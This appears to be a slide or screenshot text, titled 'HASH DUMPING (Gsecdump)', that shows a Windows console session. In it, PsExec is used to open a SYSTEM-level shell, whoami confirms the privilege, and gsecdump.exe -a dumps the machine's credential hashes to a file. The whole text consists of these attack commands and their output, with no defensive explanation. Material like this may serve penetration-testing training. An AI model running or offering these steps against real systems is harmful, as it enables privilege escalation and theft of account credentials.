 HASH DUMPING (Gsecdump)
\\127.0.0.1: cmd.exe
C:\Temp>PsExec.exe -s -accepteula \\127.0.0.1 cmd.exe
PsExec v2.11 - Execute processes remotely
Copyright (C) 2001-2014 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>cd \temp
C:\Temp>gsecdump.exe -a > 1.txt
>gsecdump.exe -a > 1.txt
C:\Temp>_